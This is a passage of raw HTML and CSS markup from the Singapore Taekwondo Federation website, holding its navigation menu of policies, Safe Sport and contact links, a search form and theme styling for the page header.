<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16905"><a href="https://www.stf.sg/reference-documents/stf-policy-for-clubs-members-participating-in-overseas-competitions/">STF Policy for Clubs/Members Participating in Overseas Competitions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14840"><a href="https://www.stf.sg/reference-documents/sports-safety-for-taekwondo-ins-guide/">Sports Safety for Taekwondo-ins – Guide</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14841"><a href="https://www.stf.sg/reference-documents/stf-whistle-blowing-policy/">STF Whistle Blowing Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14843"><a href="https://www.stf.sg/reference-documents/stf-financial-regulations/">STF Financial Regulations</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16501"><a href="https://www.stf.sg/category/news/education/">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14844"><a href="https://www.stf.sg/reference-documents/stf-entertainment-expenses-policy/">STF Entertainment Expenses Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14845"><a href="https://www.stf.sg/reference-documents/code-of-conduct-for-volunteers-and-officials/">Code of Conduct for Volunteers and Officials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14846"><a href="https://www.stf.sg/reference-documents/code-of-conduct-for-board/">Code of Conduct for Board</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16159"><a href="https://www.stf.sg/news/local-news/selection-policy-for-33rd-southeast-asian-games/">SELECTION POLICY FOR 33<sup>RD</sup> SOUTHEAST ASIAN GAMES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14166"><a href="https://www.stf.sg/category/annual-report/">Annual Report</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16430"><a href="https://www.stf.sg/singapore-taekwondo-federation-board-2024-2026-2/">Board &#038; Committee</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://www.stf.sg/board-of-examiners/">Board Of Examiners</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14167"><a href="https://www.stf.sg/category/stf-constitution/">STF Constitution</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16626"><a href="https://www.stf.sg/list-of-qualified-assessors/">List of Qualified Assessors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://www.stf.sg/award-winners/">Award Winners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://www.stf.sg/honorary-blackbelt/">Honorary Blackbelt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14343"><a href="https://www.stf.sg/affiliate-10012023/">Affiliate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15393"><a href="https://www.stf.sg/reference-documents/statement-of-anti-doping-policy/">Anti-doping</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12507"><a href="https://www.stf.sg/forms/">Forms</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14302"><a href="https://www.stf.sg/category/guideline/">Guideline<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14318"><a href="https://www.stf.sg/category/guideline/taekwondo-uniform/">Taekwondo Uniform</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14555"><a href="#">Safe Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15024"><a href="https://www.stf.sg/our-safeguarding-officer/">Our Safeguarding Officer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14563"><a href="https://www.stf.sg/safe-sport-policy/">Safe Sport Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14557"><a href="https://www.stf.sg/response-and-resolution-process/">Response and resolution process</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14558"><a href="https://www.safesport.sg/case-management/reporting">Safe Sport online reporting form</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14559"><a href="https://www.safesport.sg/">Safe Sport Commission Singapore website</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16474"><a href="https://www.stf.sg/support-team-singapore-taekwondo-athletes-for-33rd-sea-games-and-2025-asianyouth-games/">DONATE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15982"><a href="https://www.stf.sg/category/news/recruitment/">Recruitment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12411"><a href="https://www.stf.sg/contact-us/">Contact Us</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.stf.sg/">
<!-- close button -->
<div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
<div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="td-header-template-wrap" style="position: relative">
<div class="td-header-mobile-wrap ">
<div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none;top:0}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ea2e2e!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:flex-end;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_10 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_10 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;display:block;color:#ffffff;font-family:Open Sans!important;font-size:12px!important;}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Oswald!important;font-size:20px!important;text-transform:uppercase!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-text-tagline{font-size:11px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.stf.sg/" title="Singapore Taekwondo Federation"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://stf.sg/wp-content/uploads/2019/12/stf_logo_sml.png" alt="Singapore Taekwondo Federation"  title="Singapore Taekwondo Federation"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">City</span><span class="tdb-logo-text-tagline">news</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-19px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}@media (max-width:767px){.tdi_15{padding-top:32px!important}}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
<div class="td-header-desktop-wrap ">
<div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_20{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_20{position:relative}</style>
<div class="tdi_19_rand_style td-element-style" ><style>.tdi_19_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_21" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:table}@media (min-width:768px){.tdi_22{margin-left:-0px;margin-right:-0px}.tdi_22 .tdc-row-video-background-error,.tdi_22>.vc_column,.tdi_22>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_22.tdc-row-content-vert-center,.tdi_22.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_22.tdc-row-content-vert-bottom,.tdi_22.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_22.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_22.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_22{padding-top:2px!important;padding-bottom:2px!important;position:relative}.tdi_22 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_22{padding-right:14px!important;padding-left:14px!important}}</style>
<div class="tdi_21_rand_style td-element-style" ><style>.tdi_21_rand_style{background-color:#174970!important}</style></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}.tdi_24{width:80%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-top:-1px!important;margin-right:32px!important}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_25{display:inline-block}.tdi_25 .tdb-head-date-txt{color:#ffffff;font-family:Roboto Condensed!important;font-size:13px!important;line-height:36px!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdb-head-date-txt{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Saturday, 24 January, 2026</div></div></div> <!-- ./block --></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}.tdi_27{width:20%!important;justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_28 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_28 .tdb-head-search-btn i{font-size:13px;width:31.2px;height:31.2px;line-height:31.2px;color:#ffffff}.tdi_28 .tdb-head-search-btn svg{width:13px}.tdi_28 .tdb-search-icon-svg{width:31.2px;height:31.2px}.tdi_28{display:inline-block;float:right;clear:none}.tdi_28 .tdb-search-txt{top:0px}.tdi_28 .tdb-drop-down-search{top:calc(100% + 1px);left:auto;right:0}.tdi_28 .tdb-head-search-btn:after{bottom:-1px;border-bottom-color:rgba(234,46,46,0)}body .tdi_28 .tdb-drop-down-search-inner,.tdi_28 .tdb-search-form,.tdi_28 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_28 .tdb-head-search-form-btn-icon{top:0px}.tdi_28 .result-msg{text-align:center}.tdi_28 .tdb-head-search-btn svg,.tdi_28 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_28 .tdb-head-search-btn:hover i{color:#ea2e2e}.tdi_28 .tdb-head-search-btn:hover svg,.tdi_28 .tdb-head-search-btn:hover svg *{fill:#ea2e2e}.tdi_28 .tdb-search-form{border-color:rgba(234,46,46,0)}.tdi_28 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_28 .tdb-head-search-form-input{color:#dd9933}.tdi_28 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #dd9933}.tdi_28 .tdb-head-search-placeholder{color:#8224e3}.tdi_28 .tdb-head-search-form-btn:hover{background-color:#ea2e2e}.tdi_28 .result-msg,.tdi_28 .result-msg a{color:#222222}.tdi_28 .result-msg a:hover{color:#ea2e2e}.tdi_28 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_28 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_28 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_28 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_28 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_28 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_28 .entry-thumb{background-position:center 50%}.tdi_28 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_28 .td-image-container,.ie11 .tdi_28 .td-image-container{flex:0 0 auto}.ie10 .tdi_28 .td-module-meta-info,.ie11 .tdi_28 .td-module-meta-info{flex:1}.tdi_28 .td-post-vid-time{display:block}.tdi_28 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_28 .entry-title{margin:0 0 5px;font-family:Roboto Condensed!important;font-weight:500!important}.tdi_28 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_28 .td-post-category:not(.td-post-extra-category){display:none}.tdi_28 